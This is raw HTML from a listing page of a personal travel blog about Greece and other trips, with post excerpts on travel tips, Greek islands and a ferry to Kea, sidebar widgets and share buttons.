fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/three-greek-drinks/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fthree-greek-drinks%2F&amp;description=Three+Greek+Drinks&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2017%2F06%2FScreen-Shot-2020-10-28-at-15.34.33.png" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/three-greek-drinks/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></div></div></div></div></div><div class="zolo_blog_col zolo_blog_col1 grid-item none animated hiding" style="padding:15px 15px 15px 15px;" data-animation="fadeIn" data-delay="300"><div class="post-1027 post type-post status-publish format-standard has-post-thumbnail hentry category-greece tag-global-entry tag-jim-talbott tag-travel tag-travel-tips tag-tsa-pre-check tag-www-travelswithjim-com"><div class="zolo_blogcontent" style="color:#818181;text-align:center;"><div class="zolo_blog_box"><div class="zolo_blog_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"><a href="#" class="zilla-likes" id="zilla-likes-1027" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"> <img src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0556-300x200.jpg" alt="DSC 0556 300x200 - HOME" title="HOME"></li></ul></div></div><div class="post_content_area"><div class="post_content_box" style="margin-top:-10%"><div style="margin-top:0px;"><div class="postcategory_area"><span class="categories-links box"><a href="https://travelswithjim.com/greece/" rel="category tag">Greece</a></span></div><h2 class="zolo_blog_title entry-title" style=""> <a href="https://travelswithjim.com/travel-tips-1/" style="color:#4c4c4c;"> Travel Tips #1 </a></h2><div class="apress_postmeta_area"><ul class="apress_postmeta"><li><span class="date updated"><span class="meta_label"></span><a href="https://travelswithjim.com/travel-tips-1/" title="Permalink to Travel Tips #1" rel="bookmark">June 15, 2017</a></span></li><li class="author-list vcard author">By <a class="url fn n" href="https://travelswithjim.com/author/admin_traveljim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></li></ul></div><div class="zolo_blog_description_area"> Hey there - i know it's been a bit since I posted anything here but I have been inspired lately to get back to the blog and enlighten my readers to the wonderful world of travel. <span class="read_more_area"><a class="read-more" href="https://travelswithjim.com/travel-tips-1/"> Continue Reading </a></span><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/travel-tips-1/&amp;t=Travel%20Tips%20#1" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Travel%20Tips%20#1&amp;url=https://travelswithjim.com/travel-tips-1/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/travel-tips-1/&amp;title=Travel%20Tips%20#1" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Ftravel-tips-1%2F&amp;name=Travel+Tips+%231&amp;description=Hey+there+%26ndash%3B+i+know+it%26rsquo%3Bs+been+a+bit+since+I+posted+anything+here+but+I+have+been+inspired+lately+to+get+back+to+the+blog+and+enlighten+my+readers+to+the+wonderful+world+of+travel.+Traveling+about+the+world+i+have+learned+a+lot+about+the+ins+and+outs+of+travel+as+well+as%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/travel-tips-1/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Ftravel-tips-1%2F&amp;description=Travel+Tips+%231&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2019%2F12%2FDSC_0556-300x200.jpg" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/travel-tips-1/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></div></div></div></div></div><div class="zolo_blog_col zolo_blog_col1 grid-item none animated hiding" style="padding:15px 15px 15px 15px;" data-animation="fadeIn" data-delay="300"><div class="post-1005 post type-post status-publish format-standard has-post-thumbnail hentry category-greece category-islands tag-adventure tag-greek-friends tag-greek-islands tag-greek-travel tag-james-talbott tag-jim-talbott tag-ouzo tag-sailing tag-www-travelswithjim-com"><div class="zolo_blogcontent" style="color:#818181;text-align:center;"><div class="zolo_blog_box"><div class="zolo_blog_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"><a href="#" class="zilla-likes" id="zilla-likes-1005" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"> <img src="https://travelswithjim.com/wp-content/uploads/2016/09/Screen-Shot-2020-10-28-at-15.56.16-936x546.png" alt="Screen Shot 2020 10 28 at 15.56.16 936x546 - HOME" title="HOME"></li></ul></div></div><div class="post_content_area"><div class="post_content_box" style="margin-top:-10%"><div style="margin-top:0px;"><div class="postcategory_area"><span class="categories-links box"><a href="https://travelswithjim.com/greece/" rel="category tag">Greece</a>&nbsp;<a href="https://travelswithjim.com/islands/" rel="category tag">Islands</a></span></div><h2 class="zolo_blog_title entry-title" style=""> <a href="https://travelswithjim.com/greek-island-destinations/" style="color:#4c4c4c;"> Greek Island Destinations </a></h2><div class="apress_postmeta_area"><ul class="apress_postmeta"><li><span class="date updated"><span class="meta_label"></span><a href="https://travelswithjim.com/greek-island-destinations/" title="Permalink to Greek Island Destinations" rel="bookmark">September 28, 2016</a></span></li><li class="author-list vcard author">By <a class="url fn n" href="https://travelswithjim.com/author/admin_traveljim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></li></ul></div><div class="zolo_blog_description_area"> My Greek friend George Katopis&nbsp;recently made some recommendations for future travel in Greece. So I thought I would put that list here for safe keeping and easier reference. Corfu: It is cosmopolitan with nice beaches. On Corfu I should be<span class="read_more_area"><a class="read-more" href="https://travelswithjim.com/greek-island-destinations/"> Continue Reading </a></span><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/greek-island-destinations/&amp;t=Greek%20Island%20Destinations" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Greek%20Island%20Destinations&amp;url=https://travelswithjim.com/greek-island-destinations/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/greek-island-destinations/&amp;title=Greek%20Island%20Destinations" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fgreek-island-destinations%2F&amp;name=Greek+Island+Destinations&amp;description=My+Greek+friend+George+Katopis%26nbsp%3Brecently+made+some+recommendations+for+future+travel+in+Greece.+So+I+thought+I+would+put+that+list+here+for+safe+keeping+and+easier+reference.+Corfu%3A+It+is+cosmopolitan+with+nice+beaches.+On+Corfu+I+should+be+able+to+find+Ithaca%2C+a+place+that+is+less+developed+but+which+is+nice+with%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/greek-island-destinations/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fgreek-island-destinations%2F&amp;description=Greek+Island+Destinations&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2016%2F09%2FScreen-Shot-2020-10-28-at-15.56.16.png" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/greek-island-destinations/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></div></div></div></div></div><div class="zolo_blog_col zolo_blog_col1 grid-item none animated hiding" style="padding:15px 15px 15px 15px;" data-animation="fadeIn" data-delay="300"><div class="post-766 post type-post status-publish format-standard has-post-thumbnail hentry category-greece category-islands category-uncategorized tag-adventure tag-cooking-vacation tag-ferry tag-friends tag-fun tag-greece tag-greek-cooking tag-greek-culture tag-greek-history tag-greek-wine tag-james-talbott tag-jim-talbott tag-kea-artisanal tag-travel tag-www-travelswithjim-com"><div class="zolo_blogcontent" style="color:#818181;text-align:center;"><div class="zolo_blog_box"><div class="zolo_blog_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"><a href="#" class="zilla-likes" id="zilla-likes-766" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"> <img src="https://travelswithjim.com/wp-content/uploads/2015/06/Screen-Shot-2020-10-28-at-16.02.46-1066x546.png" alt="Screen Shot 2020 10 28 at 16.02.46 1066x546 - HOME" title="HOME"></li></ul></div></div><div class="post_content_area"><div class="post_content_box" style="margin-top:-10%"><div style="margin-top:0px;"><div class="postcategory_area"><span class="categories-links box"><a href="https://travelswithjim.com/greece/" rel="category tag">Greece</a>&nbsp;<a href="https://travelswithjim.com/islands/" rel="category tag">Islands</a>&nbsp;<a href="https://travelswithjim.com/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="zolo_blog_title entry-title" style=""> <a href="https://travelswithjim.com/athens-to-kea/" style="color:#4c4c4c;"> Athens to Kea </a></h2><div class="apress_postmeta_area"><ul class="apress_postmeta"><li><span class="date updated"><span class="meta_label"></span><a href="https://travelswithjim.com/athens-to-kea/" title="Permalink to Athens to Kea" rel="bookmark">June 22, 2015</a></span></li><li class="author-list vcard author">By <a class="url fn n" href="https://travelswithjim.com/author/admin_traveljim/" title="View all posts by Jim Talbott" rel="author">Jim Talbott</a></li></ul></div><div class="zolo_blog_description_area"> On The Ferry to Kea I knew well before arriving in Athens that there was no way I would be able to make the ferry at Lavrio in order to get to Kea Island where I<span class="read_more_area"><a class="read-more" href="https://travelswithjim.com/athens-to-kea/"> Continue Reading </a></span><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/athens-to-kea/&amp;t=Athens%20to%20Kea" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Athens%20to%20Kea&amp;url=https://travelswithjim.com/athens-to-kea/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/athens-to-kea/&amp;title=Athens%20to%20Kea" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fathens-to-kea%2F&amp;name=Athens+to+Kea&amp;description=[base64].+So+when+the+plane+was+about+40%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/athens-to-kea/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fathens-to-kea%2F&amp;description=Athens+to+Kea&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2015%2F06%2FScreen-Shot-2020-10-28-at-16.02.46.png" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/athens-to-kea/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></div><ul class="page-numbers"><li><a class="prev page-numbers" href="https://travelswithjim.com/page/3/">&lt;</a></li><li><a class="page-numbers" href="https://travelswithjim.com/page/1/">1</a></li><li><a class="page-numbers" href="https://travelswithjim.com/page/2/">2</a></li><li><a class="page-numbers" href="https://travelswithjim.com/page/3/">3</a></li><li><span aria-current="page" class="page-numbers current">4</span></li><li><a class="page-numbers" href="https://travelswithjim.com/page/5/">5</a></li><li><a class="page-numbers" href="https://travelswithjim.com/page/6/">6</a></li><li><a class="page-numbers" href="https://travelswithjim.com/page/7/">7</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class="page-numbers" href="https://travelswithjim.com/page/13/">13</a></li><li><a class="next page-numbers" href="https://travelswithjim.com/page/5/">&gt;</a></li></ul></div></div></div></div><div class="sidebar custom_sidebar wpb_column vc_column_container vc_col-sm-4 apress_col_id_94373274697e7285af340 hover_style_none"><div class="layer vc_column-inner "><div class="wpb_wrapper"><div class="ult_row_spacer"><div class="ult-sticky-anchor"><div class="ult-sticky-section ult-sticky " data-gutter="100" data-stick_behaviour="stick_with_scroll_row" data-sticky_position="top" data-mobile="no" data-support="no"><div class="wpb_widgetised_column wpb_content_element"><div class="wpb_wrapper"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"> </label> <input type="submit" class="search-submit" value="Search"> <input id="apbct_submit_id__search_form_5865" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_5865" type="submit" apbct_event_id="5865" size="30" maxlength="200" value=""></form></aside><aside id="zolo_about_me-widget-4" class="about-widget-center widget zolo_about_info"><h3 class="zolo-title widget-title"> <span>About Me</span></h3><div class="zolo-about-me style-default avtar-style-circle"><div class="zolo-about-me-header clr"> <img src="https://travelswithjim.com/wp-content/uploads/2019/12/jim-profile-255x300.jpg" class="zolo-about-me-avatar" alt="apcore" title="apcore"><h3 class="zolo-about-me-name">Jim Talbott</h3></div><div class="zolo-about-me-text clr">I am an avid traveler and enjoy sharing my experiences and advice I learn along the way.</div><ul class="zolo-ul zolo-about-me-social style-circle"><li class="facebook"><a href="https://www.facebook.com/jimtalbott" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="instagram"><a href="https://instagram.com/travelswithjim" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="twitter"><a href="https://twitter.com/travelswithjim" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="youtube-play"><a href="https://www.youtube.com/user/travelswithjim" title="Youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li></ul></div></aside><aside id="simple-weather-2" class="widget simple-weather"><div id="simple-weather--9ef821f97aaad4f546c8d58104782832" class="simple-weather simple-weather--vue" :style="atts.inline_css"> <template v-if="style !== 'widget'"> <span v-if="hasCurrentWeather()" class="simple-weather__day simple-weather__day--current"> <span v-if="filter_var(atts.show_units)" class="simple-weather__date">{{current_weather.dt | momentjs( atts.date )}}</span> <i class="sw" :class="getWeatherIcon(current_weather)"></i> <em class="simple-weather__temp">{{current_weather.temp | temp}} &deg;<template v-if="filter_var(atts.show_units)">{{units}}</template> </em> </span> <template v-if="weather_feed"> <span v-for="(day, index) in weather_feed" v-if="isDayVisible(index, day)" class="simple-weather__day"> <span v-if="filter_var(atts.show_units)" class="simple-weather__date">{{day.dt | momentjs(atts.date)}}</span> <i class="sw" :class="getWeatherIcon(day)"></i> <em class="simple-weather__temp">{{day.temp | temp}} &deg;<em class="simple-weather__temp-min" v-if="filter_var(atts.night)">{{day.temp_min | temp}} &deg;</em><template v-if="filter_var(atts.show_units)">{{units}}</template></em> </span> </template> <template v-else> <span v-html="error" class="error"></span> </template> </template> <template v-else><div class="simple-weather-widget" v-if="current_weather.name || weather_feed" :class="atts.inline_css ? 'simple-weather-widget--bg' : ''"><h4 class="widget_title" v-if="atts.title || current_weather.name" v-text="atts.title ? atts.title : current_weather.name"></h4><div class="temp"> <span v-if="current_weather.temp" class="degrees">{{current_weather.temp | temp}} &deg;</span> <span class="details"> <template v-if="current_weather.humidity">Humidity: <em class="float-right">{{current_weather.humidity}}%</em><br></template> <template v-if="current_weather.clouds">Clouds: <em class="float-right">{{current_weather.clouds}}%</em><br></template> <template v-if="current_weather.wind">Wind <small>({{current_weather.wind.deg}})</small>: <em class="float-right">{{current_weather.wind.speed}}<small>{{units_wind}}</small></em></template> </span></div><div class="summary">{{current_weather.desc}}</div><div class="simple-weather-table" v-if="weather_feed"><div v-for="(day, index) in weather_feed" v-if="index &lt; atts.days" class="simple-weather-table__row"><div class="simple-weather-table__date">{{day.dt | momentjs(atts.date)}}</div><div class="simple-weather-table__icon"><i class="sw" :class="getWeatherIcon(day)"></i></div><div class="simple-weather-table__temp"> {{day.temp | temp}}&deg; <span class="simple-weather-table__temp-min">{{day.temp_min | temp}} &deg;</span></div></div></div></div> </template></div></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title"><span>Recent Posts</span></h3><ul><li> <a href="https://travelswithjim.com/gaivota-on-the-beach/">Gaivota on the Beach</a></li><li> <a href="https://travelswithjim.com/the-temple-of-poseidon/">The Temple of Poseidon</a></li><li> <a href="https://travelswithjim.com/no-2-house-of-daviot/">No. 2 House of Daviot</a></li><li> <a href="https://travelswithjim.com/sherry-tasting/">Sherry Tasting</a></li><li> <a href="https://travelswithjim.com/artichokes-lamb/">Artichokes &amp; Lamb</a></li></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://whoiscall.ru/" rel="external nofollow ugc" class="url">whoiscall</a></span> on <a href="https://travelswithjim.com/gaivota-on-the-beach/#comment-1306">Gaivota on the Beach</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://jimtalbott.com" rel="external nofollow ugc" class="url">Jim Talbott</a></span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1296">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link">Drew</span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1292">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://jimtalbott.com" rel="external nofollow ugc" class="url">Jim Talbott</a></span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1291">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link">Gary Ferguson</span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1290">Rock of Fergus</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><ul><li class="cat-item cat-item-334"><a href="https://travelswithjim.com/airfare-search/">Airfare Search</a> (1)</li><li class="cat-item cat-item-156"><a href="https://travelswithjim.com/athens/">Athens</a> (3)</li><li class="cat-item cat-item-214"><a href="https://travelswithjim.com/australia/">Australia</a> (5)</li><li class="cat-item cat-item-201"><a href="https://travelswithjim.com/berlin/">Berlin</a> (2)</li><li class="cat-item cat-item-215"><a href="https://travelswithjim.com/brisbane/">Brisbane</a> (2)</li><li class="cat-item cat-item-115"><a href="https://travelswithjim.com/california/">California</a> (1)</li><li class="cat-item cat-item-203"><a href="https://travelswithjim.com/edinburgh/">Edinburgh</a> (9)</li><li class="cat-item cat-item-4"><a href="https://travelswithjim.com/featured/">Featured</a> (4)</li><li class="cat-item cat-item-341"><a href="https://travelswithjim.com/food/">Food</a> (2)</li><li class="cat-item cat-item-205"><a href="https://travelswithjim.com/germany/">Germany</a> (2)</li><li class="cat-item cat-item-242"><a href="https://travelswithjim.com/great-barrier-reef/">Great Barrier Reef</a> (1)</li><li class="cat-item cat-item-129"><a href="https://travelswithjim.com/greece/">Greece</a> (17)</li><li class="cat-item cat-item-18"><a href="https://travelswithjim.com/ireland/">Ireland</a> (12)</li><li class="cat-item cat-item-274"><a href="https://travelswithjim.com/islands/">Islands</a> (2)</li><li class="cat-item cat-item-42"><a href="https://travelswithjim.com/italy/">Italy</a> (13)</li><li class="cat-item cat-item-194"><a href="https://travelswithjim.com/lifestyle-design/">Lifestyle Design</a> (1)</li><li class="cat-item cat-item-13"><a href="https://travelswithjim.com/maine/">Maine</a> (6)</li><li class="cat-item cat-item-232"><a href="https://travelswithjim.com/manly/">Manly</a> (1)</li><li class="cat-item cat-item-188"><a href="https://travelswithjim.com/new-york/">New York</a> (2)</li><li class="cat-item cat-item-32"><a href="https://travelswithjim.com/on-the-road/">On The Road</a> (42)</li><li class="cat-item cat-item-189"><a href="https://travelswithjim.com/poughkeepsie/">Poughkeepsie</a> (1)</li><li class="cat-item cat-item-200"><a href="https://travelswithjim.com/saronida/">Saronida</a> (1)</li><li class="cat-item cat-item-207"><a href="https://travelswithjim.com/scotland/">Scotland</a> (11)</li><li class="cat-item cat-item-224"><a href="https://travelswithjim.com/sydney/">Sydney</a> (1)</li><li class="cat-item cat-item-339"><a href="https://travelswithjim.com/travel-resources/">Travel Resources</a> (1)</li><li class="cat-item cat-item-1"><a href="https://travelswithjim.com/uncategorized/">Uncategorized</a> (7)</li><li class="cat-item cat-item-286"><a href="https://travelswithjim.com/united-kingdom/">United Kingdom</a> (6)</li><li class="cat-item cat-item-35"><a href="https://travelswithjim.com/world-travels/">World Travels</a> (46)</li></ul></aside><aside id="zt_twitter_widget-2" class="widget tweets"><h3 class="widget-title"><span>Recent Tweets</span></h3><div class="twitter-box"><div class="twitter-holder"><div class="b"><div class="tweets-container" id="tweets_zt_twitter_widget-2"><ul class="jtwt"><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Sunset Quarteira <a href="https://twitter.com/hashtag/travelswithjim?src=hash" target="_blank" rel="noopener noreferrer">#travelswithjim</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a> <a href="https://twitter.com/hashtag/algarve?src=hash" target="_blank" rel="noopener noreferrer">#algarve</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a> <a href="https://twitter.com/hashtag/emperorslifestyle?src=hash" target="_blank" rel="noopener noreferrer">#emperorslifestyle</a> <a href="https://twitter.com/hashtag/sunsetquarteira?src=hash" target="_blank" rel="noopener noreferrer">#sunsetquarteira</a> @ Quarteira, F&hellip; <a href="https://twitter.com/i/web/status/1314959584247906305" target="_blank" rel="noopener noreferrer">twitter.com/i/web/status/1&hellip;</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1314959584247906305" class="jtwt_date">5 years ago</a></li><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Just posted a photo @ Faro, Portugal <a href="https://www.instagram.com/p/CFvEqDFjlDN/?igshid=5m783npx5g6u" target="_blank" rel="noopener noreferrer">instagram.com/p/CFvEqDFjlDN/&hellip;</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1311055024898945026" class="jtwt_date">5 years ago</a></li><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Sushi Extravaganza for Antony&rsquo;s birthday. <a href="https://twitter.com/hashtag/travelswithjim?src=hash" target="_blank" rel="noopener noreferrer">#travelswithjim</a> <a href="https://twitter.com/hashtag/sushichefdennyel?src=hash" target="_blank" rel="noopener noreferrer">#sushichefdennyel</a> <a href="https://twitter.com/hashtag/sushiextravaganza?src=hash" target="_blank" rel="noopener noreferrer">#sushiextravaganza</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a>&hellip; <a href="https://twitter.com/i/web/status/1307770278878031873" target="_blank" rel="noopener noreferrer">twitter.com/i/web/status/1&hellip;</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1307770278878031873" class="jtwt_date">5 years ago</a></li></ul></div></div></div> <span class="arrow"></span></div></aside></div></div></div><div class="ult-space"></div></div></div></div></div></div></div></section></div></article></div></div></div></div></div></div></div></div> <a href="#" class="sticky_on_scroll_backtotop backtotop_style_square back-to-top"><i class="fa fa-angle-up"></i></a><footer class="main-footer site-footer zolo_footer_area" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="zolo_footer_container_area " id="none"><div class="footer" data-parallax=""><div class="zolo-container"><div class="zolo_footer_padding"><div data-row-text-color="dark" style=" " class="vc_row wpb_row zolo_wpb_row vc_row-fluid apress_row_class_485229509697e7285c247f vc_custom_1573078358214"><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_371335025697e7285c275d hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_210282548697e7285c29f6" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Connect With Me</span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-697e7285c3219" data-id="697e7285c3219" data-height="40" data-height-mobile="40" data-height-tab="40" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="zolo_social_box_acp_337203808697e7285c333f zolo_social_box color round noanimation " style="text-align:center" data-animation ="No Animation" data-delay ="500"><ul class="zolo_social_element"><li class="social_icon_list facebook"><a target="_blank" href="https://www.facebook.com/jimtalbott" ><i class="fa fa-facebook"></i></a></li><li class="social_icon_list rss"><a target="_blank" href="https://travelswithjim.com/feed" ><i class="fa fa-rss"></i></a></li><li class="social_icon_list twitter"><a target="_blank" href="https://twitter.com/travelswithjim" ><i class="fa fa-twitter"></i></a></li><li class="social_icon_list youtube"><a target="_blank" href="https://www.youtube.com/user/travelswithjim" ><i class="fa fa-youtube"></i></a></li><li class="social_icon_list instagram"><a target="_blank" href="https://instagram.com/travelswithjim" ><i class="fa fa-instagram"></i></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_1607802058697e7285c40ae hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_1650607169697e7285c42ec" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Follow Me On Instagram </span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-697e7285c4879" data-id="697e7285c4879" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_widgetised_column wpb_content_element"><div class="wpb_wrapper"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_1029358769697e7285c510d hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_10723242697e7285c530b" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Coming Soon</span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-697e7285c597f" data-id="697e7285c597f" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_widgetised_column wpb_content_element"><div class="wpb_wrapper"><aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"></aside></div></div></div></div></div></div><div data-row-text-color="dark" data-vc-full-width="true" data-vc-full-width-init="false" style=" " class="vc_row wpb_row zolo_wpb_row vc_row-fluid apress_row_class_1775330409697e7285c68ae vc_custom_1573079181510 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 apress_col_id_1861060000697e7285c6b48 hover_style_none"><div class="layer vc_column-inner vc_custom_1573076356570" ><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: center; font-size: 14px;">Copyright 2019 Travels With Jim | All Rights Reserved.</p></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></div></div></footer></div></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div 